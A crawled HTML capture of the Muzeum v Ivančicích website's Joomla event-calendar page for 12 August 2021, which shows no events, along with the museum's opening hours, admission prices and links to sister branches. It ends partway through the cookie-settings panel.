

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ivancice.muzeumbrnenska.cz/cz/component/jevents/udalostdledni/2021/8/12/151?Itemid=1
body_size: 40754
content:

<!DOCTYPE html>
<html lang="cs">
<head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta http-equiv="content-type" content="text/html; charset=utf-8" />
    <meta name="robots" content="index, follow" />
    <script>function Tips () {}</script>
    <script src="/templates/lctvlb/assets/js/jquery.js" type="text/javascript"></script>
        <base href="https://ivancice.muzeumbrnenska.cz/cz/component/jevents/udalostdledni/2021/8/12/151?Itemid=1" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="robots" content="index,follow" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Muzeum v Ivančicích</title>
	<link href="https://ivancice.muzeumbrnenska.cz/index.php?option=com_jevents&amp;task=modlatest.rss&amp;format=feed&amp;type=rss&amp;Itemid=1&amp;modid=0" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
	<link href="https://ivancice.muzeumbrnenska.cz/index.php?option=com_jevents&amp;task=modlatest.rss&amp;format=feed&amp;type=atom&amp;Itemid=1&amp;modid=0" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
	<link href="/media/com_jevents/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_jevents/css/bootstrap-responsive.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_jevents/assets/css/eventsadmin.css?v=3.6.12" rel="stylesheet" type="text/css" />
	<link href="/components/com_jevents/views/flat/assets/css/events_css.css?v=3.6.12" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jcemediabox/css/jcemediabox.min.css?9d108330040bd2b7386ad9c4cf8105fc" rel="stylesheet" type="text/css" />
	<link href="/templates/lctvlb/assets/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="/templates/lctvlb/assets/css/fontawesome.css" rel="stylesheet" type="text/css" />
	<link href="/templates/lctvlb/assets/css/main.css" rel="stylesheet" type="text/css" />
	<link href="/templates/lctvlb/assets/components/cookies/cookies.css" rel="stylesheet" type="text/css" />
	<link href="/templates/lctvlb/assets/css/menu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/lctvlb/assets/css/search.css" rel="stylesheet" type="text/css" />
	<link href="/templates/lctvlb/assets/css/splide-core.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/lctvlb/assets/css/splide.min.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_slideshowck/themes/default/css/camera.css" rel="stylesheet" type="text/css" />
	<link href="https://fonts.googleapis.com/css?family=Droid+Sans" rel="stylesheet" type="text/css" />
	<link href="/media/mod_languages/css/template.css?f3461ce0abc7c7a78d93b679daa945a4" rel="stylesheet" type="text/css" />
	<style type="text/css">
#camera_wrap_253 .camera_pag_ul li img, #camera_wrap_253 .camera_thumbs_cont ul li > img {height:75px;}
#camera_wrap_253 .camera_caption {
	display: block;
	position: absolute;
}
#camera_wrap_253 .camera_caption > div {
	-moz-border-radius: 5px 5px 5px 5px;-webkit-border-radius: 5px 5px 5px 5px;border-radius: 5px 5px 5px 5px;font-family:'Droid Sans';
}
#camera_wrap_253 .camera_caption > div div.camera_caption_title {
	font-size: 1.1em;
}
#camera_wrap_253 .camera_caption > div div.camera_caption_desc {
	font-size: 0.8em;
}

@media screen and (max-width: 480px) {
		#camera_wrap_253 .camera_caption {
			font-size: 0.6em !important;
		}
}
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"8240c76df3bc9055f54713369cb01995","system.paths":{"root":"","base":""}}</script>
	<script src="/media/system/js/core.js?f3461ce0abc7c7a78d93b679daa945a4" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?f3461ce0abc7c7a78d93b679daa945a4" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?f3461ce0abc7c7a78d93b679daa945a4" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?f3461ce0abc7c7a78d93b679daa945a4" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?f3461ce0abc7c7a78d93b679daa945a4" type="text/javascript"></script>
	<script src="/components/com_jevents/assets/js/jQnc.js?v=3.6.12" type="text/javascript"></script>
	<script src="/components/com_jevents/assets/js/view_detailJQ.js?v=3.6.12" type="text/javascript"></script>
	<script src="/plugins/system/jcemediabox/js/jcemediabox.min.js?df182ff78a8c3234076ac72bcc4e27d1" type="text/javascript"></script>
	<script src="/templates/lctvlb/assets/js/bootstrap.js" type="text/javascript"></script>
	<script src="/templates/lctvlb/assets/components/cookies/cookies.js?v=1" type="text/javascript"></script>
	<script src="/templates/lctvlb/assets/js/text.version.js" type="text/javascript"></script>
	<script src="/templates/lctvlb/assets/js/menu.js" type="text/javascript"></script>
	<script src="/templates/lctvlb/assets/js/main.js" type="text/javascript"></script>
	<script src="/templates/lctvlb/assets/js/search.js" type="text/javascript"></script>
	<script src="/templates/lctvlb/assets/js/pagination.js" type="text/javascript"></script>
	<script src="/templates/lctvlb/assets/js/splide.min.js" type="text/javascript"></script>
	<script src="/modules/mod_slideshowck/assets/jquery.easing.1.3.js" type="text/javascript"></script>
	<script src="/modules/mod_slideshowck/assets/camera.min.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(document).ready(function(){WFMediaBox.init({"base":"\/","theme":"standard","mediafallback":0,"mediaselector":"audio,video","width":"","height":"","lightbox":0,"shadowbox":0,"icons":1,"overlay":1,"overlay_opacity":0,"overlay_color":"","transition_speed":300,"close":2,"scrolling":"0","labels":{"close":"Close","next":"Next","previous":"Previous","cancel":"Cancel","numbers":"{{numbers}}","numbers_count":"{{current}} of {{total}}"}});});
		jQuery(document).ready(function(){
			new Slideshowck('#camera_wrap_253', {
				 height: '20%',
				 minHeight: '150',
				 pauseOnClick: false,
				 hover: 0,
				 fx: 'random',
				 loader: 'none',
				 pagination: 0,
				 thumbnails: 0,
				 thumbheight: 75,
				 thumbwidth: 100,
				 time: 0,
				 transPeriod: 0,
				 alignment: 'center',
				 autoAdvance: 0,
				 mobileAutoAdvance: 0,
				 portrait: 0,
				 barDirection: 'leftToRight',
				 imagePath: '/modules/mod_slideshowck/images/',
				 lightbox: 'mediaboxck',
				 fullpage: 0,
				 mobileimageresolution: '0',
				 navigationHover: false,
			mobileNavHover: false,
			navigation: false,
			playPause: false,
				 barPosition: 'bottom',
				 responsiveCaption: 0,
				 keyboardNavigation: 0,
				 container: ''
		});
}); 
function do_nothing() { return; }
	</script>
	<!--[if lte IE 6]>
<link rel="stylesheet" href="https://ivancice.muzeumbrnenska.cz/components/com_jevents/views/flat/assets/css/ie6.css" />
<![endif]-->

    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Noto+Serif:ital@0;1&family=Raleway:wght@500;800&display=swap" />
    <link rel="shortcut icon" href="/templates/lctvlb/assets/images/favico.png" type="image/x-icon"/>
</head>
<body>
<header>
    <div class="container">
        <div class="row">
            <div class="col-md-3 py-4 mt-auto">
                <a href="/">
                    <img src="/templates/lctvlb/assets/images/logo_header.svg" class="img" id="logo_header"/>
                </a>
            </div>
            <div class="col-md-9 pt-3 mt-2">
                <div class="text-right">
                    <span class="social">
                        <a href="https://www.facebook.com/muzeumivancice" class="mr-1" target="_blank" title="facebook" alt="facebook">
                            <img src="/templates/lctvlb/assets/images/facebook-logo.svg" width="20" class="img" />
                        </a>

                        <!--<a href="https://www.youtube.com/channel/UCOAjmDPZjSmbAy42k2VlYiA" class="mr-1" target="_blank" title="youtube" alt="youtube">
                            <img src="/templates/lctvlb/assets/images/youtube.svg" width="20" class="img" />
                        </a>      -->
                        <a href="https://www.instagram.com/muzeumivancice/" target="_blank" title="instagram" alt="instagram">
                            <img src="/templates/lctvlb/assets/images/instagram.svg" width="20" class="img" />
                        </a>

                    </span>
                                            <button id="open-search" class="pl-3" onclick="openSearch()">
                            Vyhledávání <i class="ml-1 fa fa-search" aria-hidden="true"></i>
                        </button>
                                                                		<div class="moduletable">
						<div class="mod-languages">

	<ul class="lang-inline" dir="ltr">
									<li>
			<a href="/en/">
												<img src="/media/mod_languages/images/en_gb.gif" alt="English" title="English" />										</a>
			</li>
								<li>
			<a href="/de/">
												<img src="/media/mod_languages/images/de_de.gif" alt="Deutsch" title="Deutsch" />										</a>
			</li>
				</ul>

</div>
		</div>
	
                                    </div>
                <button class="navbar-toggler mt-3 ml-auto d-flex collapsed d-lg-none d-flex" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                    <span class="navbar-toggler-icon">
                        <i class="fas fa-bars"></i>
                    </span>
                </button>
                <div class="menu-onload d-none">
                    <nav class="navbar navbar-expand-lg pt-3 d-none d-md-flex">
                        <div class="collapse navbar-collapse" id="navbarSupportedContent">
                                                            		<div class="moduletable">
						<ul class="nav menu navbar-nav ml-auto mod-list">
<li class="item-439"><a href="/cz/o-muzeu" title="O muzeu">O MUZEU</a></li><li class="item-462"><a href="/cz/historie-muzea" title="Historie muzea">HISTORIE</a></li><li class="item-442"><a href="/cz/sbirky" title="Sbírky">SBÍRKY</a></li><li class="item-524"><a href="/cz/lapidarium" title="Lapidárium">LAPIDÁRIUM</a></li><li class="item-440"><a href="/cz/pro-skoly" title="Pro školy">PRO ŠKOLY</a></li><li class="item-527"><a href="https://www.muzeumbrnenska.cz/cz/suvenyry/ivancice" title="Suvenýry">SUVENÝRY</a></li><li class="item-458"><a href="/cz/fotogalerie" >FOTOGALERIE</a></li><li class="item-466 deeper parent"><a href="/cz/kontakty" title="Kontakty">KONTAKTY</a><ul class="nav-child unstyled small"><li class="item-529"><a href="/cz/kontakty/kontakty-zamestnaci" title="Zaměstnanci">Zaměstnanci</a></li><li class="item-530"><a href="/cz/kontakty/napiste-nam" title="Napište nám">Napište nám</a></li></ul></li></ul>
		</div>
	
                                                    </div>
                    </nav>
                </div>
            </div>
            <div class="col-12 d-flex d-md-none">
                <div class="menu-onload d-none">
                    <nav class="navbar navbar-expand-lg pt-3">
                        <div class="collapse navbar-collapse" id="navbarSupportedContent">
                                                            		<div class="moduletable">
						<ul class="nav menu navbar-nav ml-auto mod-list">
<li class="item-439"><a href="/cz/o-muzeu" title="O muzeu">O MUZEU</a></li><li class="item-462"><a href="/cz/historie-muzea" title="Historie muzea">HISTORIE</a></li><li class="item-442"><a href="/cz/sbirky" title="Sbírky">SBÍRKY</a></li><li class="item-524"><a href="/cz/lapidarium" title="Lapidárium">LAPIDÁRIUM</a></li><li class="item-440"><a href="/cz/pro-skoly" title="Pro školy">PRO ŠKOLY</a></li><li class="item-527"><a href="https://www.muzeumbrnenska.cz/cz/suvenyry/ivancice" title="Suvenýry">SUVENÝRY</a></li><li class="item-458"><a href="/cz/fotogalerie" >FOTOGALERIE</a></li><li class="item-466 deeper parent"><a href="/cz/kontakty" title="Kontakty">KONTAKTY</a><ul class="nav-child unstyled small"><li class="item-529"><a href="/cz/kontakty/kontakty-zamestnaci" title="Zaměstnanci">Zaměstnanci</a></li><li class="item-530"><a href="/cz/kontakty/napiste-nam" title="Napište nám">Napište nám</a></li></ul></li></ul>
		</div>
	
                                                    </div>
                    </nav>
                </div>
            </div>
        </div>
    </div>
</header>

<div class="slider">
            		<div class="moduletable">
						<div class="slideshowck camera_wrap camera_white_skin" id="camera_wrap_253">
			<div data-thumb="/images/obrazky/th/zahlavi-podstrana_th.jpg" data-src="/images/obrazky/zahlavi-podstrana.jpg"  data-time="2000">
								</div>
</div>
<div style="clear:both;"></div>
		</div>
	
    </div>
<div class="slider-mobile">
    </div>
    <div class="breadcrumbs">
        <div class="container">
            		<div class="moduletable">
						<div aria-label="breadcrumbs" role="navigation">
	<ul itemscope itemtype="https://schema.org/BreadcrumbList" class="breadcrumb">
					<li class="active">
				<span class="divider icon-location"></span>
			</li>
		
						<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="active">
					<span itemprop="name">
						HOME					</span>
					<meta itemprop="position" content="1">
				</li>
				</ul>
</div>
		</div>
	
        </div>
    </div>

<main>
    <div class="container">
                    <div class="row">
                <div class="col-md-8">
                    	<!-- Event Calendar and Lists Powered by JEvents //-->
		<div id="jevents">
	<div class="contentpaneopen jeventpage     jevbootstrap" id="jevents_header">
							<h2 class="contentheading">Kalendář událostí</h2>
						<ul class="actions">
										<li class="print-icon">
							<a href="javascript:void(0);" rel="nofollow"
							   onclick="window.open('/cz/component/jevents/udalostdledni/2021/8/12/151?Itemid=1&amp;print=1&amp;pop=1&amp;tmpl=component', 'win2', 'status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=600,height=600,directories=no,location=no');"
							   title="Tisk">
								<span class="icon-print"> </span>
							</a>
						</li> 					<li class="email-icon">
						<a href="javascript:void(0);" rel="nofollow"
						   onclick="window.open('/cz/component/mailto/?tmpl=component&amp;link=d71a1280bd7c61fdc73ca14b3e8e056dfee8d102','emailwin','width=400,height=350,menubar=yes,resizable=yes'); return false;"
						   title="EMAIL">
							<span class="icon-envelope"> </span>
						</a>
					</li>
								</ul>
				</div>
	<div class="jev_clear"></div>
	<div class="contentpaneopen  jeventpage   jevbootstrap" id="jevents_body">
	<div class='jev_pretoolbar'></div>				<div class="new-navigation">
			<div class="nav-items">
									<div id="nav-year" >
						<a href="/cz/component/jevents/udalostidleroku/2021/151?Itemid=1"
						   title="Roční">
							Roční</a>
					</div>
													<div id="nav-month">
						<a href="/cz/component/jevents/mesicnikalendar/2021/8/151?Itemid=1"
						   title="Měsíční">                            Měsíční</a>
					</div>
													<div id="nav-week">
						<a href="/cz/component/jevents/udalostidletydne/2021/08/09/151?Itemid=1"
						   title="Týdenní">
							Týdenní</a>
					</div>
													<div id="nav-today" class="active">
						<a href="/cz/component/jevents/udalostdledni/2026/1/21/151?Itemid=1"
						   title="Dnes">
							Dnes</a>
					</div>
															<div id="nav-jumpto">
			<a href="#"
			   onclick="if (jevjq('#jumpto').hasClass('jev_none')) {jevjq('#jumpto').removeClass('jev_none');} else {jevjq('#jumpto').addClass('jev_none')}return false;"
			   title="Přejít na měsíc">
				Přejít na měsíc			</a>
		</div>
																						</div>
							<div id="nav-search">
					<a href="/cz/component/jevents/search_form/151?Itemid=1"
					   title="Vyhledat">
						<img src="https://ivancice.muzeumbrnenska.cz/components/com_jevents/views/flat/assets/images/icon-search.gif" alt="Search"/></a>
				</div>
								<div id="jumpto" class="jev_none">
			<form name="BarNav" action="/cz/component/jevents/mesicnikalendar/2026/01/-?Itemid=1" method="get">
				<input type="hidden" name="catids" value="151"/><select id="month" name="month">
	<option value="01">leden</option>
	<option value="02">&uacute;nor</option>
	<option value="03">březen</option>
	<option value="04">duben</option>
	<option value="05">květen</option>
	<option value="06">červen</option>
	<option value="07">červenec</option>
	<option value="08" selected="selected">srpen</option>
	<option value="09">z&aacute;ř&iacute;</option>
	<option value="10">ř&iacute;jen</option>
	<option value="11">listopad</option>
	<option value="12">prosinec</option>
</select>
<select id="year" name="year">
	<option value="2024">2024</option>
	<option value="2025">2025</option>
	<option value="2026">2026</option>
	<option value="2027">2027</option>
	<option value="2028">2028</option>
	<option value="2029">2029</option>
	<option value="2030">2030</option>
	<option value="2031">2031</option>
</select>
				<button onclick="submit(this.form)">Přejít na měsíc</button>
			</form>
		</div>
		

		</div>
		
<div class="jev_toprow">
	<!-- <div class="jev_header">
		  <h2 class="gsl-h2">Denní pohled</h2>
		  <div class="today" >čtvrtek 12 srpen 2021</div>
		</div> -->
	<div class="jev_header2">
		<div class="previousmonth">
					</div>
		<div class="currentmonth">
			čtvrtek 12 srpen 2021		</div>
		<div class="nextmonth">
					</div>

	</div>
</div>
<div id='jev_maincal' class='jev_listview'>
	<div class="jev_listrow">

		<div class="list_no_e">
Nebyly nalezeny žádné události</div>
	</div>
	<div class="jev_clear"></div>
</div>
	</div>
	</div>
	
                    <div class="eshop">
                                            </div>
                                                                                                </div>
                <div class="col-md-4">
                    <aside>
                                                    <div class="virtual">
                                		<div class="moduletable">
						

<div class="custom"  >
	<p><a href="https://muzeumbrnenska.pano3d.cz/" target="_blank" rel="noopener"><img id="virtual" class="img img-fluid" src="/templates/lctvlb/assets/images/ico_virtualni-prohlidka.svg" alt="" /></a></p></div>
		</div>
	
                            </div>
                                                                                                    <div class="openhours">
                                <h2>Otevírací hodiny</h2>
                                <div class="content">
                                    <div class="oh-switches nav nav-tabs" id="nav-open-hours-tab" role="tablist">
                                        <a class="col-6 nav-item active" id="nav-muzeum-open-hours-tab" data-toggle="tab" href="#nav-muzeum-open-hours" role="tab" aria-controls="nav-muzeum-open-hours" aria-selected="true">Muzeum</a>
                                        <a class="col-6 nav-item" id="nav-klaster-open-hours-tab" data-toggle="tab" href="#nav-klaster-open-hours" role="tab" aria-controls="nav-klaster-open-hours" aria-selected="false">Lapidárium</a>
                                    </div>
                                    <div class="tab-content" id="nav-open-hours-content">
                                        <div class="item">
                                            <div class="tab-pane fade in show active" id="nav-muzeum-open-hours" role="tabpanel" aria-labelledby="nav-muzeum-open-hours-tab">
                                                		<div class="moduletable">
						

<div class="custom"  >
	<div class="item">
<div class="month">v době konání výstav</div>
<div class="row">
<div class="col-6 days">úterý - pátek</div>
<div class="col-6 time">12:00 – 16:00</div>
</div>
</div>
<div class="item">
<div class="row">
<div class="col-6 days">sobota, neděle</div>
<div class="col-6 time">10:00 – 12:30<br /> 13:00 – 17:00</div>
</div>
</div>
<!--<div><a href="/cz/oteviraci-doba-muzea">Více informací</a></div>--></div>
		</div>
	
                                            </div>
                                            <div class="tab-pane fade in" id="nav-klaster-open-hours" role="tabpanel" aria-labelledby="nav-klaster-open-hours-tab">
                                                		<div class="moduletable">
						

<div class="custom"  >
	<div class="item">
<div class="month">Červenec, Srpen</div>
<div class="row">
<div class="col-6 days">úterý – neděle</div>
<div class="col-6 time">11, 13 a 15 hod.</div>
</div>
</div>
<div class="item">
<div class="month">Květen, Červen, Září</div>
<div class="row">
<div class="col-6 days">sobota, neděle, svátky</div>
<div class="col-6 time">11, 13 a 15 hod.</div>
</div>
</div></div>
		</div>
	
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                                            <div class="tickets">
                                <h2>Vstupné</h2>
                                <div class="content">
                                    <div class="oh-switches nav nav-tabs" id="nav-tickets-tab" role="tablist">
                                        <a class="col-6 nav-item active" id="nav-muzeum-tickets-tab" data-toggle="tab" href="#nav-muzeum-tickets" role="tab" aria-controls="nav-muzeum-tickets" aria-selected="true">Muzeum</a>
                                        <a class="col-6 nav-item" id="nav-klaster-tickets-tab" data-toggle="tab" href="#nav-klaster-tickets" role="tab" aria-controls="nav-klaster-tickets" aria-selected="false">Lapidárium</a>
                                    </div>
                                    <div class="tab-content" id="nav-tickets-content">
                                        <div class="item">
                                            <div class="tab-pane fade in show active" id="nav-muzeum-tickets" role="tabpanel" aria-labelledby="nav-muzeum-tickets-tab">
                                                		<div class="moduletable">
						

<div class="custom"  >
	<div class="item">
<div class="row">
<div class="col-8">Základní</div>
<div class="col-4">40 Kč</div>
</div>
</div>
<div class="item">
<div class="row">
<div class="col-8">Senioři</div>
<div class="col-4">30 Kč</div>
</div>
</div>
<div class="item">
<div class="row">
<div class="col-8">Žáci, studenti</div>
<div class="col-4">20 Kč</div>
</div>
</div>
<div class="item">
<div class="row">
<div class="col-8">ZTP, ZTP/P, AMG, ICOM</div>
<div class="col-4">zdarma</div>
</div>
</div>
<div><a href="/cz/vstupne-muzeum">Více informací</a></div></div>
		</div>
	
                                            </div>
                                            <div class="tab-pane fade in" id="nav-klaster-tickets" role="tabpanel" aria-labelledby="nav-klaster-tickets-tab">
                                                		<div class="moduletable">
						

<div class="custom"  >
	<div class="item">
<div class="row">
<div class="col-8">Základní</div>
<div class="col-4">30 Kč</div>
</div>
</div>
<div class="item">
<div class="row">
<div class="col-8">Děti, studenti, senioři</div>
<div class="col-4">20 Kč</div>
</div>
</div>
<div class="item">
<div class="row">
<div class="col-8">ZTP</div>
<div class="col-4">zdarma</div>
</div>
</div></div>
		</div>
	
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                            </aside>
                </div>
            </div>
            </div>
</main>

<div class="banners sub-page">
    <div class="container text-center">
                    		<div class="moduletable">
						

<div class="custom"  >
	<div class="row">
<div class="col-md-4 item">
<div class="row">
<div class="col-6"><a title="Muzeum Brněnska" href="https://www.muzeumbrnenska.cz/cz/"><img class="img-fluid" title="Muzeum Brněnska" src="/images/pobocky/muzeum-brnenska.png" alt="muzeum brnenska" /></a></div>
<div class="col-6 pl-md-0">
<h4>Muzeum<br />Brněnska</h4>
<h6>příspěvková organizace</h6>
<a class="btn" title="Muzeum Brněnska" href="https://www.muzeumbrnenska.cz/cz/">více informací</a></div>
</div>
</div>
<div class="col-md-4 item">
<div class="row">
<div class="col-6"><a title="Vila Löw-Beer" href="https://www.vilalowbeer.cz/cz/"><img class="img-fluid" src="/images/pobocky/vila-low-beer.jpg" alt="vila low beer" /></a></div>
<div class="col-6 pl-md-0">
<h4>Vila<br />Löw-Beer</h4>
<h6>v Brně</h6>
<a class="btn" title="Vila Löw-Beer" href="https://www.vilalowbeer.cz/cz/">více informací</a></div>
</div>
</div>
<div class="col-md-4 item">
<div class="row">
<div class="col-6"><a href="https://mohylamiru.muzeumbrnenska.cz/cz/"><img class="img-fluid" title="Mohyla míru" src="/images/pobocky/mohyla_miru.jpg" alt="mohyla miru" /></a></div>
<div class="col-6 pl-md-0">
<h6>Památník</h6>
<h4>Mohyla<br />míru</h4>
<a class="btn" title="Mohyla míru" href="https://mohylamiru.muzeumbrnenska.cz/cz/">více informací</a></div>
</div>
</div>
<div class="col-md-4 item">
<div class="row">
<div class="col-6 pr-md-0">
<h4>Podhorácké<br />muzeum</h4>
<h6>klášter porta coeli</h6>
<a class="btn" title="Podhorácké muzeum" href="https://predklasteri.muzeumbrnenska.cz/cz/">více informací</a></div>
<div class="col-6"><a href="https://predklasteri.muzeumbrnenska.cz/cz/"><img class="img-fluid" title="Podhorácké muzeum" src="/images/pobocky/podhoracke-muzeum.jpg" alt="podhoracke muzeum" /></a></div>
</div>
</div>
<div class="col-md-4 item">
<div class="row">
<div class="col-6 pr-md-0">
<h4>Muzeum ve<br />Šlapanicích</h4>
<h6>scholasterie</h6>
<a class="btn" title="Muzeum ve šlapanicích" href="https://slapanice.muzeumbrnenska.cz/cz/">více informací</a></div>
<div class="col-6"><a href="https://slapanice.muzeumbrnenska.cz/cz/"><img class="img-fluid" title="Muzeum ve Šlapanicích" src="/images/pobocky/muzeum-slapanice2.jpg" alt="muzeum slapanice" /></a></div>
</div>
</div>
<div class="col-md-4 item">
<div class="row">
<div class="col-6 pr-md-0">
<h4>Památník<br />písemnictví</h4>
<h6>na Moravě</h6>
<a class="btn" title="Památník písemnictví" href="https://rajhrad.muzeumbrnenska.cz/cz/">více informací</a></div>
<div class="col-6"><a href="https://rajhrad.muzeumbrnenska.cz/cz/"><img class="img-fluid" title="Památník písemnictví" src="/images/pobocky/pamatnik-pisemnictvi.jpg" alt="pamatnik pisemnictvi" /></a></div>
</div>
</div>
</div></div>
		</div>
	
            </div>
</div>

<div class="sponsors">
    <div class="container text-center">
                    		<div class="moduletable">
						

<div class="custom"  >
	<p><a title="Jihomoravský kraj" href="https://www.kr-jihomoravsky.cz/" target="_blank" rel="noopener"><img class="img" title="Jihomoravský kraj" src="/images/partneri/partner_jihomoravsky-kraj1.svg" alt="partner jihomoravsky kraj" width="240" height="49" /></a> <a title="Asociace Muzeí a galerií České republiky" href="https://www.cz-museums.cz/web/amg/titulni" target="_blank" rel="noopener"><img class="img" title="Asociace Muzeí a galerií České republiky" src="/images/partneri/partner_asociace-muzeii.svg" alt="partner asociace muzeii" width="111" height="57" /></a> <a title="Český rozhlas" href="https://portal.rozhlas.cz/" target="_blank" rel="noopener"><img class="img" title="Český rozhlas" src="/images/partneri/partner_cesky-rozhlas1.svg" alt="partner cesky rozhlas" width="205" height="43" /></a> <a title="ICOM Prague 2022" href="https://www.colmo.cz/cz/projekty/icom" target="_blank" rel="noopener"><img class="img" title="ICOM Prague 2022" src="/images/partneri/partner_icom-prague-2022_25px.svg" alt="icom prague 2022" width="239" height="21" /></a> <a title="Centrála cestovního ruchu Jižní Morava" href="https://www.ccrjm.cz/" target="_blank" rel="noopener"><img class="img" title="Centrála cestovního ruchu Jižní Morava" src="/images/partneri/partner_jizni-morava.svg" alt="top jizni morava" width="259" height="70" /></a> <a title="Integrovaný dopravní systém Jihomoravského kraje" href="https://www.idsjmk.cz/index" target="_blank" rel="noopener"><img class="img" title="Integrovaný dopravní systém Jihomoravského kraje" src="/images/partneri/ids-jml.svg" alt="IDS - JMK" width="175" height="50" /></a> <a title="kudyznudy.cz" href="https://www.kudyznudy.cz" target="_blank" rel="noopener"><img class="img" title="kudyznudy.cz" src="/images/partneri/partner_kudy-z-nudy.svg" alt="partner kudy z nudy" width="247" height="40" /></a> <a title="webarchiv.cz" href="https://www.webarchiv.cz/cs/" target="_blank" rel="noopener"><img class="img" title="webarchiv.cz" src="/images/partneri/partner_webarchiv.svg" alt="partner webarchiv" width="168" height="32" /></a></p></div>
		</div>
	
            </div>
</div>

<footer>
    <div class="container">
        <div class="row">
            <div class="social col-lg-3">
                <img src="/templates/lctvlb/assets/images/logo_footer.svg" class="img img-fluid" id="logo_footer"/>
                                    <a href="https://www.facebook.com/muzeumivancice" target="_blank" title="facebook" alt="facebook">
                        <img src="/templates/lctvlb/assets/images/facebook-logo.svg" width="20" class="img" />
                    </a>
                    <a href="https://www.youtube.com/channel/UCOAjmDPZjSmbAy42k2VlYiA" target="_blank" title="youtube" alt="youtube">
                        <img src="/templates/lctvlb/assets/images/youtube.svg" width="20" class="img" />
                    </a>
                            </div>
                            <div class="offset-lg-1 col-lg-4 hq">
                    		<div class="moduletable">
						

<div class="custom"  >
	<h2>Kontaktní informace</h2>
<p>Muzeum v Ivančicích<br />Zámecká 1/16<br />664 12 Oslavany<br />IČO:&nbsp;00089257</p>
<p><img class="img" src="/templates/lctvlb/assets/images/phone.svg" alt="" width="20" /> 537 026 252,&nbsp;737 926 963<br /> <img class="img" src="/templates/lctvlb/assets/images/mail.svg" alt="" width="20" /> ivancice@mbrn.cz <br /><br /><img class="img" src="/templates/lctvlb/assets/images/pin.svg" alt="" width="25" /> <a title="Jak se k nám dostanete" href="/cz/jak-se-k-nam-dostanete">Jak se k nám dostanete</a></p></div>
		</div>
	
                </div>
                                        <div class="col-lg-4">
                    		<div class="moduletable">
						

<div class="custom"  >
	<h2>ZAJÍMAVÉ ODKAZY</h2>
<p><a title="O muzeu" href="/cz/o-muzeu">O muzeu</a><br /><a title="Historie" href="/cz/historie-muzea">Historie</a><br /><a title="Sbírky" href="/cz/sbirky">Sbírky</a> <br /><a title="Lapidárium" href="/cz/lapidarium">Lapidárium</a> <br /><a title="Kontakty" href="/cz/kontakty/kontakty-zamestnaci">Kontakty</a><br /><a title="Napište nám" href="/cz/kontakty/napiste-nam">Napište nám</a></p></div>
		</div>
	
                </div>
                    </div>
    </div>
</footer>

<div class="copy">
    <p>All Rights Reserved Muzeum Brněnska © 2020, Webdesign by <a href="https://leclavera.cz" target="_blank">LE CLAVERA s.r.o.</a></p>
    <div class="links">
        <a href="/" id="toggleStyles" data-graphic-text="Grafická verze">Textová verze</a> |
        <a href="/sitemap">Mapa stránek</a> |
        <a href="/accessibility">Prohlášení o přístupnosti</a>
    </div>
</div>


<div id="search-container" class="hidden">
    <button id="close-search" onclick="closeSearch()">×</button>
    <form action="/search" method="get">
        <div class="input-group">
            <input type="text" class="form-control" name="searchword" placeholder="Hledaný výraz">
            <input type="hidden" name="ordering" value="newest">
            <input type="hidden" name="searchphrase" value="all">
            <input type="hidden" name="limit" value="20">
            <input type="hidden" name="areas[]" value="content">
            <div class="input-group-append">
                <button type="submit" class="btn btn-default">Hledat</button>
            </div>
        </div>
    </form>
</div>
<div id="cookies">
    <div class="container">
        <div id="cookies-info" class="cookies-page active">
            <div class="cookies-wrapper">
                <div class="row">
                    <div class="col-md-8">
                        <h4>Informace o cookies</h4>
                        <p> Když kliknete na &quot;Přijmout všechny soubory cookie&quot;, poskytnete tím souhlas k jejich ukládání na vašem zařízení, což pomáhá s navigací na stránce, s analýzou využití dat a s našimi marketingovými snahami.</p>
                    </div>
                    <div class="col-md-4">
                        <button id="accept-cookies">Přijmout všechny soubory cookies</button>
                        <button id="config-cookies">Nastavení cookies</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="cookies-config" class="cookies-page">
            <div class="cookies-wrapper">
                <div id="cookies-header-wrapper">
                    <div class="cookies-header">
                        <h4>Nastavení cookies</h4>
                        <button id="cookies-close"></button>
                    </div>
                    <hr class="cookies-divider" />
                </div>
                <div id="cookies-content-wrapper">
                    <h4>Používáme následující soubory cookies</h4>
                    <p>Při návštěvě jakékoli webové stránky je pravděpodobné, že stránka získá nebo uloží informace na vašem prohlížeči, a to většinou ve formě souborů cookie. Můžou to být informace týkající se vás, vašich preferencí a zařízení, které používáte. Většinou to slouží k vylepšování stránky, aby fungovala podle vašich očekávání. Informace vás zpravidla neidentifikují jako jednotlivce, ale celkově mohou pomoci přizpůsobovat prostředí vašim potřebám. Respektujeme vaše právo na soukromí, a proto se můžete rozhodnout, že některé soubory cookie nebudete akceptovat. Když kliknete na různé tituly, dozvíte se více a budete moci nastavení změnit. Nezapomínejte ale na to, že zablokováním některých souborů cookie můžete ovlivnit, jak stránka funguje a jaké služby jsou vám nabízeny.</p>
                    <div class="cookies-info-wrapper">
                        <div class="cookies-info-button">
